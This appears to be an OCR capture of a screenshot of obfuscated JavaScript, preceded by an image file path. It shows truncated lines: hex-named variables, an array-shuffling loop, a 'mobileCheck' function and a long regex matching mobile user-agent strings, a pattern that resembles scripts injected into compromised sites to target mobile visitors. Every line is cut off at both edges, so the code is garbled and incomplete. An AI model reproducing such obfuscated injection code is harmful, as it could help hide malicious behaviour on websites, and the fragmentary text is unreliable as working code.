
=_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]()
nction(_0x34eab3){const _0x111835=_0x3023;window[‘mobileChe
bile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hip
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(
no/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp
n(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(
(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|
|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|h
nno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc
|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-
c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p80
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri
h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i
(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|8
[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x3
r’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=